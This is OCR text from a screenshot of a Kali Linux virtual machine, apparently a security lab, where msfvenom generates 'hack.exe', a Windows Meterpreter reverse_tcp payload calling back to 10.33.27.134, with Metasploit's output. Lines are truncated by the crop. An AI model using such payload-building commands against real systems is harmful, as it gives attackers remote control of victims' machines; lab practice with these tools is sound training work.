 CTRL DERECHA
Buscar
15°C Despejado
ESP
17:35
27/4/2023
kali-linux-2022.4-virtualbox-amd64 [Corriendo] - Oracle VM VirtualBox
Archivo Máquina Ver Entrada Dispositivos Ayuda
1 2 3 4
19:36
kali
File Edit View Go Help
kali
Places
Computer
kali
Desktop
Trash
Documents
Music
Pictures
Videos
Downloads
Devices
File System
Network
Browse Network
Desktop Documents Downloads Music Pictures
Public Templates Videos hack.exe
"hack.exe": 72.1 KiB (73,802 bytes) DOS/Windows executable
Shell No. 1
View Help
oit v6.2.26-dev ]
ploits - 1189 auxiliary - 404 post ]
loads - 45 encoders - 11 nops ]
on ]
etasploit can be configured at startup, see
to learn more
ntation: https://docs.metasploit.com/
p windows/meterpreter/reverse_tcp lhost=10.33.27.134 lport=4
.exe
m -p windows/meterpreter/reverse_tcp lhost=10.33.27.134 lpor
ack.exe
nvironment variable 'OPENSSL_CONF' to enable legacy function
as selected, choosing Msf::Module::Platform::Windows from th
ted, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 354 bytes
Final size of exe file: 73802 bytes
msf6 >
CTRL DERECHA
Buscar
15°C Despejado
ESP
17:36
27/4/2023